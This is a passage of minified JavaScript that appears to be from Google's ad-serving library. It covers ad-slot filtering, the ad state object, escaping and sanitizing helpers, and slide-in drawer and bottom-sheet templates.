function JE(a){return function(b){for(let c of b.xe)if(a.indexOf(c)>-1)return!1;return!0}}function KE(a){return a.length?function(b){const c=b.xe;return a.some(d=>c.indexOf(d)>-1)}:kj}function LE(a,b){if(a<=0)return kj;const c=nt(b).scrollHeight-a;return function(d){return d.Ja.g<=c}}function ME(a){const b={};a&&a.forEach(c=>{b[c]=!0});return function(c){return!b[wf(c.bg,2)||0]}}function NE(a){return a.length?b=>a.includes(wf(b.bg,1)||0):kj} 
function OE(a,b){const c=qE(a,b);return function(d){var e=d.va();d=d.sa.j();d=kC[d];var f=c.j,g=oa(e);f=f.g.get(g);if(!(f=f?f.contains(d):!1))a:{if(c.g.contains(oa(e)))switch(d){case 2:case 3:f=!0;break a;default:f=!1;break a}for(e=e.parentElement;e;){if(c.g.contains(oa(e))){f=!0;break a}e=e.parentElement}f=!1}return!f}} 
function PE(){const a=new CE;return function(b){var c=b.va();b=b.sa.j();var d=kC[b];a:switch(d){case 1:b=zE(c.previousElementSibling)||BE(c);break a;case 4:b=zE(c)||BE(c.nextElementSibling);break a;case 2:b=BE(c.firstElementChild);break a;case 3:b=zE(c.lastElementChild);break a;default:throw Error("Unknown RelativePosition: "+d);}c=xE(a,c,d);d=a.j;PD("ama_exclusion_zone",{typ:b?c?"siuex":"siex":c?"suex":"noex",cor:d.g,num:d.j++,dvc:Dl()},.1);return!(b||c)}} 
const FE=(a,b)=>b.Ja.g>=a,QE=(a,b,c)=>{c=c.Ja.j;return a<=c&&c<=b};function RE(a,b,c,d,e){var f=SE(TE(a,b),a);if(f.length===0){var g=!!y(b,Hw,6)?.g()?.length;f=y(b,Dw,28)?.j()?.j()&&g?SE(UE(a,b),a):f}if(f.length===0)return qx(d,"pfno"),[];b=f;a=e.pf?VE(a,b,c):{Fc:b,tf:null};const {Fc:h,tf:k}=a;f=h;return f.length===0&&k?(qx(d,k),[]):[f[e.un?0:e.sn?Math.floor(f.length/4):Math.floor(f.length/2)]]} 
function VE(a,b,c){c=c?$e(c,uw,5,Je()):[];const d=OE(a.document,c),e=PE();b=b.filter(f=>d(f));if(b.length===0)return{Fc:[],tf:"pfaz"};b=b.filter(f=>e(f));return b.length===0?{Fc:[],tf:"pfet"}:{Fc:b,tf:null}}function WE(a,b){return a.Ja.g-b.Ja.g}function TE(a,b){const c=y(b,Hw,6);if(!c)return[];b=y(b,Dw,28)?.j();return(b?.g()?SC(c.g(),a):RC(c.g(),a,!!b?.B())).map(d=>d.l())}function UE(a,b){b=$e(b,Lw,1,Je())||[];return sC(b,a,{}).filter(c=>!c.xe.includes(6))} 
function SE(a,b){a=$C(a,b);const c=EE(b);a=a.filter(d=>c(d));return a.sort(WE)};var XE=class{constructor(a){this.P=a.P;this.hc=a.hc;this.ld=a.ld;this.host=a.location.host;this.origin=a.location.origin;this.language=a.language;this.Ah=a.Ah;this.Xg=a.Xg;this.Ie=a.Ie;this.Rj=!!a.Rj;this.alwaysSetAdSafeHigh=!!a.alwaysSetAdSafeHigh}postMessage(a,b){a?.postMessage(b,"https://www.gstatic.com")}init(){this.P.setAttribute("id","prose-iframe");this.P.setAttribute("width","100%");this.P.setAttribute("height","100%");this.P.style.cssText="box-sizing:border-box;border:unset;";var a=this.P; 
var b=Ti`https://www.gstatic.com/prose/protected/${this.Ie||"558153351"}/iframe.html?cx=${this.hc}&host=${this.host}&hl=${this.language}&lrh=${this.Ah}&client=${this.ld}&origin=${this.origin}`;b=this.Rj?Ui(b,{soo:1}):b;Xi(a,b)}};var YE=class{constructor(){this.j=this.l=1;this.g=new Map}takeNextPageEventIndex(){return this.l++}takeNextAnnotationEntryId(){return this.j++}getTermUsageCount(a){return this.g.get(a)??0}incrementTermUsageCount(a){const b=this.g.get(a)??0;this.g.set(a,b+1)}};function ZE(a){a.google_reactive_ads_global_state?(a.google_reactive_ads_global_state.sideRailProcessedFixedElements==null&&(a.google_reactive_ads_global_state.sideRailProcessedFixedElements=new Set),a.google_reactive_ads_global_state.sideRailAvailableSpace==null&&(a.google_reactive_ads_global_state.sideRailAvailableSpace=new Map),a.google_reactive_ads_global_state.sideRailPlasParam==null&&(a.google_reactive_ads_global_state.sideRailPlasParam=new Map),a.google_reactive_ads_global_state.sideRailMutationCallbacks== 
null&&(a.google_reactive_ads_global_state.sideRailMutationCallbacks=[]),a.google_reactive_ads_global_state.adIntentsPageState==null&&(a.google_reactive_ads_global_state.adIntentsPageState=new YE)):a.google_reactive_ads_global_state=new $E;return a.google_reactive_ads_global_state} 
var $E=class{constructor(){this.wasPlaTagProcessed=!1;this.wasReactiveAdConfigReceived={};this.adCount={};this.wasReactiveAdVisible={};this.stateForType={};this.reactiveTypeEnabledInAsfe={};this.wasReactiveTagRequestSent=!1;this.reactiveTypeDisabledByPublisher={};this.tagSpecificState={};this.messageValidationEnabled=!1;this.floatingAdsStacking=new aF;this.sideRailProcessedFixedElements=new Set;this.sideRailAvailableSpace=new Map;this.sideRailPlasParam=new Map;this.sideRailMutationCallbacks=[];this.g= 
null;this.clickTriggeredInterstitialMayBeDisplayed=!1;this.adIntentsPageState=new YE}},aF=class{constructor(){this.maxZIndexRestrictions={};this.nextRestrictionId=0;this.maxZIndexListeners=[]}};function bF(a,b){return new cF(a,b)}function dF(a){const b=eF(a);bb(a.floatingAdsStacking.maxZIndexListeners,c=>c(b))}function eF(a){a=rl(a.floatingAdsStacking.maxZIndexRestrictions);return a.length?Math.min.apply(null,a):null}function fF(a,b){kb(a.floatingAdsStacking.maxZIndexListeners,c=>c===b)}var gF=class{constructor(a){this.floatingAdsStacking=ZE(a).floatingAdsStacking}}; 
function hF(a){if(a.g==null){var b=a.controller,c=a.Uc;const d=b.floatingAdsStacking.nextRestrictionId++;b.floatingAdsStacking.maxZIndexRestrictions[d]=c;dF(b);a.g=d}}function iF(a){if(a.g!=null){var b=a.controller;delete b.floatingAdsStacking.maxZIndexRestrictions[a.g];dF(b);a.g=null}}var cF=class{constructor(a,b){this.controller=a;this.Uc=b;this.g=null}};function jF(a){a=a.activeElement;const b=a?.shadowRoot;return b?jF(b)||a:a}function kF(a,b){return lF(b,a.document.body).flatMap(c=>mF(c))}function lF(a,b){var c=a;for(a=[];c&&c!==b;){a.push(c);let e;var d;(d=c.parentElement)||(c=c.getRootNode(),d=((e=c.mode&&c.host?c:null)==null?void 0:e.host)||null);c=d}return c!==b?[]:a}function mF(a){const b=a.parentElement;return b?Array.from(b.children).filter(c=>c!==a):[]};function nF(a){a.state!==null&&(a.state.nl.forEach(b=>{b.inert=!1}),a.state.Jm?.focus(),a.state=null)}function oF(a,b){nF(a);const c=jF(a.C.document);b=kF(a.C,b).filter(d=>!d.inert);b.forEach(d=>{d.inert=!0});a.state={Jm:c,nl:b}}var pF=class{constructor(a){this.C=a;this.state=null}};function qF(a){return new rF(a,new zu(a,a.document.body),new zu(a,a.document.documentElement),new zu(a,a.document.documentElement))} 
function sF(a){yu(a.l,"scroll-behavior","auto");var b=tF(a.C);b.activePageScrollPreventers.add(a);b.previousWindowScroll===null&&(b.previousWindowScroll=a.C.scrollY);yu(a.g,"position","fixed");yu(a.g,"top",`${-b.previousWindowScroll}px`);yu(a.g,"width","100%");yu(a.g,"overflow-x","hidden");yu(a.g,"overflow-y","hidden");b=getComputedStyle(a.C.document.documentElement);uF(b.overflowX)&&yu(a.j,"overflow-x","unset");uF(b.overflowY)&&yu(a.j,"overflow-y","unset")} 
function uF(a){return a==="scroll"||a==="auto"}function vF(a){xu(a.g);xu(a.j);const b=tF(a.C);b.activePageScrollPreventers.delete(a);b.activePageScrollPreventers.size===0&&(a.C.scrollTo(0,b.previousWindowScroll||0),b.previousWindowScroll=null);xu(a.l)}var rF=class{constructor(a,b,c,d){this.C=a;this.g=b;this.j=c;this.l=d}};function tF(a){return a.googPageScrollPreventerInfo=a.googPageScrollPreventerInfo||{previousWindowScroll:null,activePageScrollPreventers:new Set}} 
function wF(a){return a.googPageScrollPreventerInfo&&a.googPageScrollPreventerInfo.activePageScrollPreventers.size>0?!0:!1};function xF(a,b){return yF(`#${a}`,b)}function zF(a,b){return yF(`.${a}`,b)}function yF(a,b){b=b.querySelector(a);if(!b)throw Error(`Element (${a}) does not exist`);return b};function AF(a,b){const c=a.document.createElement("div");I(c,tx(a));a=c.attachShadow({mode:"open"});b&&c.classList.add(b);return{wc:c,shadowRoot:a}};function BF(a,b){b=AF(a,b);a.document.body.appendChild(b.wc);return b}function CF(a,b){const c=new Bu(b.W);Ku(b,!0,()=>void c.g(!0));Ku(b,!1,()=>{a.setTimeout(()=>{b.W||c.g(!1)},700)});return Fu(c)};var DF={},EF={},FF={},GF={},HF={};function IF(){throw Error("Do not instantiate directly");}IF.prototype.Ii=null;IF.prototype.lc=function(){return this.content};IF.prototype.toString=function(){return this.content};IF.prototype.ub=function(){if(this.Ji!==DF)throw Error("Sanitized content was not of kind HTML.");return zi(this.toString())};function JF(){IF.call(this)}Ca(JF,IF);JF.prototype.Ji=DF;function KF(a){if(a!=null)switch(a.Ii){case 1:return 1;case -1:return-1;case 0:return 0}return null}function LF(a){return MF(a,DF)?a:a instanceof yi?NF(Ai(a).toString()):NF(String(String(a)).replace(OF,PF),KF(a))}var NF=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));d!==void 0&&(c.Ii=d);return c}}(JF);function QF(a){return LF(a)}function RF(a){return SF(String(a),()=>"").replace(TF,"&lt;")} 
const UF=RegExp.prototype.hasOwnProperty("sticky"),VF=new RegExp((UF?"":"^")+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",UF?"gy":"g"); 
function SF(a,b){const c=[],d=a.length;let e=0,f=[],g,h,k=0;for(;k<d;){switch(e){case 0:var l=a.indexOf("<",k);if(l<0){if(c.length===0)return a;c.push(a.substring(k));k=d}else c.push(a.substring(k,l)),h=l,k=l+1,UF?(VF.lastIndex=k,l=VF.exec(a)):(VF.lastIndex=0,l=VF.exec(a.substring(k))),l?(f=["<",l[0]],g=l[1],e=1,k+=l[0].length):c.push("<");break;case 1:l=a.charAt(k++);switch(l){case "'":case '"':let m=a.indexOf(l,k);m<0?k=d:(f.push(l,a.substring(k,m+1)),k=m+1);break;case ">":f.push(l);c.push(b(f.join(""), 
g));e=0;f=[];h=g=null;break;default:f.push(l)}break;default:throw Error();}e===1&&k>=d&&(k=h+1,c.push("<"),e=0,f=[],h=g=null)}return c.join("")}function WF(a,b){a=a.replace(/<\//g,"<\\/").replace(/\]\]>/g,"]]\\>");return b?a.replace(/{/g," \\{").replace(/}/g," \\}").replace(/\/\*/g,"/ *").replace(/\\$/,"\\ "):a}function T(a){MF(a,DF)?(a=RF(a.lc()),a=String(a).replace(XF,PF)):a=String(a).replace(OF,PF);return a} 
function YF(a){a=String(a);const b=(d,e,f)=>{const g=Math.min(e.length-f,d.length);for(let k=0;k<g;k++){var h=e[f+k];if(d[k]!==("A"<=h&&h<="Z"?h.toLowerCase():h))return!1}return!0};for(var c=0;(c=a.indexOf("<",c))!=-1;){if(b("\x3c/script",a,c)||b("\x3c!--",a,c))return"zSoyz";c+=1}return a}function ZF(a){if(a==null)return" null ";if(MF(a,EF))return a.lc();switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace($F,aG)+"'"}}const bG=/['()]/g; 
function cG(a){return"%"+a.charCodeAt(0).toString(16)}function dG(a){a=encodeURIComponent(String(a));bG.lastIndex=0;return bG.test(a)?a.replace(bG,cG):a}function eG(a){MF(a,FF)||MF(a,GF)?a=String(a).replace(fG,gG):a instanceof Ei?(a=Gi(a).toString(),a=String(a).replace(fG,gG)):(a=String(a),a=hG.test(a)?a.replace(fG,gG):"about:invalid#zSoyz");return a}function V(a){return MF(a,HF)?WF(a.lc(),!1):a==null?"":a instanceof Bi?WF(Ci(a),!1):WF(String(a),!0)}function MF(a,b){return a!=null&&a.Ji===b} 
function iG(a,b){a.g!==void 0?a.g.push(b):a.content+=b;return a}function jG(a,b){a.g!==void 0?a.g.push(b):b instanceof kG?b.content!==void 0?a.content+=b.lc():(a.g=[a.content,b],a.content=void 0):a.content+=b;return a}class kG extends JF{lc(){if(this.content!==void 0)return this.content;let a="";for(const b of this.g)a+=b;return a}toString(){return this.lc()}} 
const lG=(()=>{function a(){this.content=""}a.prototype=kG.prototype;return function(){return new a}})(),mG={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};function PF(a){return mG[a]} 
const nG={"\x00":"\\x00","\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22",$:"\\x24","&":"\\x26","'":"\\x27","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e","/":"\\/",":":"\\x3a","<":"\\x3c","=":"\\x3d",">":"\\x3e","?":"\\x3f","[":"\\x5b","\\":"\\\\","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029"};function aG(a){return nG[a]} 
const oG={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28", 
")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB", 
"\uff3d":"%EF%BC%BD"};function gG(a){return oG[a]}const OF=/[\x00\x22\x26\x27\x3c\x3e]/g,XF=/[\x00\x22\x27\x3c\x3e]/g,$F=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\x5b-\x5d\x7b\x7d\x85\u2028\u2029]/g,fG=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,hG=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i,pG=/^[a-zA-Z0-9+\/_-]+={0,2}$/;function qG(a){a=String(a);return pG.test(a)?a:"zSoyz"} 
const TF=/</g;/* 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
function rG(a){return na(a)?a.ub&&(a=a.ub(),a instanceof yi)?a:Ji("zSoyz"):Ji(String(a))}const sG={};function tG(a,b,c,d){a=a&&a.Za;return NF("<style"+(a?' nonce="'+T(qG(a))+'"':"")+">.drawer-close-button {float: "+V(d?"left":"right")+'; border: none; background: none; cursor: pointer;}</style><button id="'+T(b)+'" class="drawer-close-button" aria-label="'+T(c)+'"><svg xmlns="http://www.w3.org/2000/svg" height="24" width="24" fill="#5f6368"><path d="M6.4 19 5 17.6 10.6 12 5 6.4 6.4 5 12 10.6 17.6 5 19 6.4 13.4 12 19 17.6 17.6 19 12 13.4Z"/></svg></button>')};function uG(a){var b={},c=a.xf,d=a.Uh;const e=a.sf,f=a.dc,g=a.Bi,h=a.zIndex;a=a.vg;const k=b&&b.Za;c=iG(lG(),"<style"+(k?' nonce="'+T(qG(k))+'"':"")+">#hd-drawer-container {position: fixed; left: 0; top: 0; width: 100vw; height: 100%; overflow: hidden; z-index: "+V(h)+"; pointer-events: none;}#hd-drawer-container.hd-revealed {pointer-events: auto;}#hd-modal-background {position: absolute; left: 0; bottom: 0; background-color: black; transition: opacity .5s ease-in-out; width: 100%; height: 100%; opacity: 0;}.hd-revealed > #hd-modal-background {opacity: 0.5;}#hd-drawer {position: absolute; top: 0; height: 100%; width: "+ 
V(c)+"; background-color: white; display: flex; flex-direction: column; box-sizing: border-box; padding-bottom: ");d=d?20:0;iG(jG(iG(c,V(d)+"px; transition: transform "+V(a)+"s ease-in-out;"+(e?"left: 0; border-top-right-radius: "+V(d)+"px; border-bottom-right-radius: "+V(d)+"px; transform: translateX(-100%);":"right: 0; border-top-left-radius: "+V(d)+"px; border-bottom-left-radius: "+V(d)+"px; transform: translateX(100%);")+"}.hd-revealed > #hd-drawer {transform: translateY(0);}#hd-control-bar {height: 24px;}.hd-control-button {border: none; background: none; cursor: pointer;}#hd-back-arrow-button {"+ 
(e?"float: right;":"float: left;")+'}#hd-content-container {flex-grow: 1; overflow: auto;}#hd-content-container::-webkit-scrollbar * {background: transparent;}.hd-hidden {visibility: hidden;}</style><div id="hd-drawer-container" class="hd-hidden" aria-modal="true" role="dialog" tabindex="0"><div id="hd-modal-background"></div><div id="hd-drawer"><div id="hd-control-bar"><button id="hd-back-arrow-button" class="hd-control-button hd-hidden" aria-label="'+T(g)+'"><svg xmlns="http://www.w3.org/2000/svg" height="24" width="24" fill="'+ 
T("#5f6368")+'"><path d="m12 20-8-8 8-8 1.425 1.4-5.6 5.6H20v2H7.825l5.6 5.6Z"/></svg></button>'),tG(b,"hd-close-button",f,e)),'</div><div id="hd-content-container"></div></div></div>');return c};function vG(a){a=a.top;if(!a)return null;try{var b=a.history}catch(c){b=null}b=b&&b.pushState&&typeof b.pushState==="function"?b:null;if(!b)return null;if(a.googNavStack)return a.googNavStack;b=new wG(a,b);b.init();return b?a.googNavStack=b:null}function xG(a,b){return b?b.googNavStackId===a.j?b:null:null}function yG(a,b){for(let c=b.length-1;c>=0;--c){const d=c===0;a.L.requestAnimationFrame(()=>void b[c].Tm({isFinal:d}))}} 
function zG(a,b){b=ob(a.stack,b,(c,d)=>c-d.cj.googNavStackStateId);if(b>=0)return a.stack.splice(b,a.stack.length-b);b=-b-1;return a.stack.splice(b,a.stack.length-b)} 
class wG extends uu{constructor(a,b){super();this.L=a;this.history=b;this.stack=[];this.j=Math.random()*1E9>>>0;this.A=0;this.l=c=>{(c=xG(this,c.state))?yG(this,zG(this,c.googNavStackStateId+.5)):yG(this,this.stack.splice(0,this.stack.length))}}pushEvent(){const a={googNavStackId:this.j,googNavStackStateId:this.A++},b=new Promise(c=>{this.stack.push({Tm:c,cj:a})});this.history.pushState(a,"");return{navigatedBack:b,triggerNavigateBack:()=>{const c=zG(this,a.googNavStackStateId);var d;if(d=c.length> 
0){d=c[0].cj;const e=xG(this,this.history.state);d=e&&e.googNavStackId===d.googNavStackId&&e.googNavStackStateId===d.googNavStackStateId}d&&this.history.go(-c.length);yG(this,c)}}}init(){this.L.addEventListener("popstate",this.l)}g(){this.L.removeEventListener("popstate",this.l);super.g()}};function AG(a){return(a=vG(a))?new BG(a):null}function CG(a){if(!a.j){var {navigatedBack:b,triggerNavigateBack:c}=a.A.pushEvent();a.j=c;b.then(()=>{a.j&&!a.B&&(a.j=null,Pu(a.l))})}}var BG=class extends uu{constructor(a){super();this.A=a;this.l=new Qu;this.j=null}};function DG(a,b,c){var d=new pF(a);const e=bF(new gF(a),c.zIndex-1);b=EG(a,b,c);d=new FG(a,b,d,qF(a),e);d.init();(c.Pi||c.Pi===void 0)&&GG(d);c.ne&&((a=AG(a))?HG(d,a,c.Gh):c.Gh?.(Error("Unable to create closeNavigator")));return d}function GG(a){a.D=b=>{b.key==="Escape"&&a.j.W&&a.collapse()};a.C.document.body.addEventListener("keydown",a.D)} 
function HG(a,b,c){Ku(a.j,!0,()=>{try{CG(b)}catch(d){c?.(d)}});Ku(a.j,!1,()=>{try{b.j&&(b.j(),b.j=null)}catch(d){c?.(d)}});Nu(b.l).listen(()=>void a.collapse());vu(a,b)}function IG(a){if(a.B)throw Error("Accessing domItems after disposal");return a.F}function JG(a){a.C.setTimeout(()=>{a.j.W&&IG(a).xb.focus()},500)}function KG(a){const {Fh:b,Tk:c}=IG(a);b.addEventListener("click",()=>void a.collapse());c.addEventListener("click",()=>void a.collapse())} 
function LG(a){Ku(a.l,!1,()=>{IG(a).xb.classList.add("hd-hidden")})} 
var FG=class extends uu{constructor(a,b,c,d,e){super();this.C=a;this.F=b;this.A=c;this.j=new Bu(!1);this.l=CF(a,this.j);Ku(this.l,!0,()=>{sF(d);hF(e)});Ku(this.l,!1,()=>{vF(d);iF(e)})}show({Ni:a=!1}={}){if(this.B)throw Error("Cannot show drawer after disposal");IG(this).xb.classList.remove("hd-hidden");su(this.C);IG(this).xb.classList.add("hd-revealed");this.j.g(!0);oF(this.A,IG(this).xc.wc);JG(this);a&&Ku(this.l,!1,()=>{this.dispose()})}collapse(){IG(this).xb.classList.remove("hd-revealed");this.j.g(!1); 
nF(this.A)}isVisible(){return this.l}init(){KG(this);LG(this)}g(){this.D&&this.C.document.body.removeEventListener("keydown",this.D);const a=this.F.xc.wc,b=a.parentNode;b&&b.removeChild(a);nF(this.A);super.g()}}; 
function EG(a,b,c){const d=BF(a,c.Og),e=d.shadowRoot;e.appendChild(pk(new Vj(a.document),uG({xf:c.xf,Uh:c.Uh??!0,sf:c.sf||!1,dc:c.dc,Bi:c.Bi||"",zIndex:c.zIndex,vg:.5}).ub()));const f=xF("hd-drawer-container",e);c.Qg?.j(g=>{f.setAttribute("aria-label",g)});c=xF("hd-content-container",e);c.appendChild(b);su(a);return{xb:f,Fh:xF("hd-modal-background",e),Fg:c,Tk:xF("hd-close-button",e),No:xF("hd-back-arrow-button",e),xc:d}};function MG(a){var b={};const c=a.Em,d=a.El,e=a.zIndex,f=a.vg,g=a.oe,h=a.ba;a=a.dc;const k=b&&b.Za;return iG(jG(jG(iG(jG(jG(iG(lG(),"<style"+(k?' nonce="'+T(qG(k))+'"':"")+">#ved-drawer-container {position:  fixed; left: 0; top: 0; width: 100vw; height: 100%; overflow: hidden; z-index: "+V(e)+"; pointer-events: none;}#ved-drawer-container.ved-revealed {pointer-events: auto;}#ved-modal-background {position: absolute; left: 0; bottom: 0; background-color: black; transition: opacity .5s ease-in-out; width: 100%; height: 100%; opacity: 0;}.ved-revealed > #ved-modal-background {opacity: 0.5;}#ved-ui-revealer {position: absolute; left: 0; bottom: 0; width: 100%; height: "+ 
V(d)+"%; transition: transform "+V(f)+"s ease-in-out; transform: translateY(100%);}#ved-ui-revealer.ved-no-animation {transition-property: none;}.ved-revealed > #ved-ui-revealer {transform: translateY(0);}#ved-scroller-container {position: absolute; left: 0; bottom: 0; width: 100%; height: 100%; clip-path: inset(0 0 -50px 0 round "+V(20)+"px);}#ved-scroller {position: relative; width: 100%; height: 100%; overflow-y: scroll; -ms-overflow-style: none; scrollbar-width: none; overflow-y: scroll; overscroll-behavior: none; scroll-snap-type: y mandatory;}#ved-scroller.ved-scrolling-paused {overflow: hidden;}#ved-scroller.ved-no-snap {scroll-snap-type: none;}#ved-scroller::-webkit-scrollbar {display: none;}#ved-scrolled-stack {width: 100%; height: 100%; overflow: visible;}#ved-scrolled-stack.ved-with-background {background-color: white;}.ved-snap-point-top {scroll-snap-align: start;}.ved-snap-point-bottom {scroll-snap-align: end;}#ved-fully-closed-anchor {height: "+ 
V(c/d*100)+"%;}.ved-with-background #ved-fully-closed-anchor {background-color: white;}#ved-partially-extended-anchor {height: "+V((d-c)/d*100)+"%;}.ved-with-background #ved-partially-extended-anchor {background-color: white;}#ved-moving-handle-holder {scroll-snap-stop: always;}.ved-with-background #ved-moving-handle-holder {background-color: white;}#ved-fixed-handle-holder {position: absolute; left: 0; top: 0; width: 100%;}#ved-visible-scrolled-items {display: flex; flex-direction: column; min-height: "+ 
V(c/d*100)+"%;}#ved-content-background {width: 100%; flex-grow: 1; padding-top: 1px; margin-top: -1px; background-color: white;}#ved-content-sizer {overflow: hidden; width: 100%; height: 100%;}#ved-content-container {width: 100%;}#ved-over-scroll-block {display: flex; flex-direction: column; position: absolute; bottom: 0; left: 0; width: 100%; height: "+V(c/d*100)+"%; pointer-events: none;}#ved-over-scroll-handle-spacer {height: "+V(80)+"px;}#ved-over-scroll-background {flex-grow: 1; background-color: white;}.ved-handle {align-items: flex-end; border-radius: "+ 
V(20)+"px "+V(20)+"px 0 0; background: white; display: flex; height: "+V(30)+'px; justify-content: center; cursor: grab;}.ved-handle-icon {background: #dadce0; width: 50px; border-radius: 2px; height: 4px; margin-bottom: 8px;}.ved-hidden {visibility: hidden;}#ved-moving-close-button, #ved-fixed-close-button {margin-top: -29px;}</style><div id="ved-drawer-container" class="ved-hidden" aria-modal="true" role="dialog" tabindex="0"><div id="ved-modal-background"></div><div id="ved-ui-revealer"><div id="ved-over-scroll-block" class="ved-hidden"><div id=\'ved-over-scroll-handle-spacer\'></div><div id=\'ved-over-scroll-background\'></div></div><div id="ved-scroller-container"><div id="ved-scroller"><div id="ved-scrolled-stack"><div id="ved-fully-closed-anchor" class="ved-snap-point-top"></div><div id="ved-partially-extended-anchor" class="ved-snap-point-top"></div><div id="ved-visible-scrolled-items"><div id="ved-moving-handle-holder" class="ved-snap-point-top">'), 
NG("ved-moving-handle")),g?tG(b,"ved-moving-close-button",a,h):""),'</div><div id="ved-content-background"><div id="ved-content-sizer" class="ved-snap-point-bottom"><div id="ved-content-container"></div></div></div></div></div></div></div><div id="ved-fixed-handle-holder" class="ved-hidden">'),NG("ved-fixed-handle")),g?tG(b,"ved-fixed-close-button",a,h):""),"</div></div></div>")}function NG(a){return NF('<div class="ved-handle" id="'+T(a)+'"><div class="ved-handle-icon"></div></div>')};function OG(a){return dv(a.g).map(b=>b?PG(a,b):0)}function PG(a,b){switch(a.direction){case 0:return QG(-b.dk);case 1:return QG(-b.ck);default:throw Error(`Unhandled direction: ${a.direction}`);}}function RG(a){return fv(a.g).map(b=>PG(a,b))}var SG=class{constructor(a){this.g=a;this.direction=0}};function QG(a){return a===0?0:a};function TG(a){if(a.B)throw Error("Accessing domItems after disposal");return a.F}function UG(a){a.C.setTimeout(()=>{a.j.W&&TG(a).xb.focus()},500)}function VG(a){TG(a).xb.classList.remove("ved-hidden");su(a.C);const {Oa:b,oc:c}=TG(a);c.getBoundingClientRect().top<=b.getBoundingClientRect().top||UH(a);TG(a).xb.classList.add("ved-revealed");a.j.g(!0);oF(a.A,TG(a).xc.wc);UG(a)}function VH(a){return CF(a.C,a.j)}function WH(a,b){const c=new Bu(b());Nu(a.K).listen(()=>void c.g(b()));return Fu(c)} 
function XH(a){const {Oa:b,Of:c}=TG(a);return WH(a,()=>c.getBoundingClientRect().top<=b.getBoundingClientRect().top)}function YH(a){const {Oa:b,Of:c}=TG(a);return WH(a,()=>c.getBoundingClientRect().top<=b.getBoundingClientRect().top-1)}function ZH(a){const {Oa:b}=TG(a);return WH(a,()=>b.scrollTop===b.scrollHeight-b.clientHeight)}function $H(a){return Gu(XH(a),ZH(a))}function aI(a){const {Oa:b,oc:c}=TG(a);return WH(a,()=>c.getBoundingClientRect().top<b.getBoundingClientRect().top-1)} 
function UH(a){TG(a).oc.classList.add("ved-snap-point-top");var b=bI(a,TG(a).oc);TG(a).Oa.scrollTop=b;cI(a)}function dI(a){Iu(XH(a),!0,()=>{const {Ui:b,Oe:c}=TG(a);b.classList.remove("ved-hidden");c.classList.add("ved-with-background")});Iu(XH(a),!1,()=>{const {Ui:b,Oe:c}=TG(a);b.classList.add("ved-hidden");c.classList.remove("ved-with-background")})}function eI(a){const b=jv(a.C,TG(a).Fg);mv(b).j(()=>void fI(a));vu(a,b)} 
function gI(a){Iu(hI(a),!0,()=>{TG(a).zj.classList.remove("ved-hidden")});Iu(hI(a),!1,()=>{TG(a).zj.classList.add("ved-hidden")})}function iI(a){const b=()=>void Pu(a.G),{Fh:c,oc:d,Dl:e,vm:f,Al:g}=TG(a);c.addEventListener("click",b);d.addEventListener("click",b);e.addEventListener("click",b);f&&f.addEventListener("click",b);g&&g.addEventListener("click",b);Ku(jI(a),!0,b)}function kI(a){Ku(VH(a),!1,()=>{UH(a);TG(a).xb.classList.add("ved-hidden")})}function cI(a){Ju(a.l,!1,()=>void Pu(a.K))} 
function fI(a){if(!a.l.W){var {Ki:b,Fg:c}=TG(a),d=c.getBoundingClientRect().height;d=Math.max(lI(a),d);a.l.g(!0);var e=mI(a);b.style.setProperty("height",`${d}px`);e();a.C.requestAnimationFrame(()=>{a.C.requestAnimationFrame(()=>{a.l.g(!1)})})}}function hI(a){const {Oa:b,oc:c}=TG(a);return WH(a,()=>c.getBoundingClientRect().top<=b.getBoundingClientRect().top)}function jI(a){return Eu(a.D.map(Pv),nI(a))}function nI(a){return WH(a,()=>TG(a).Oa.scrollTop===0)} 
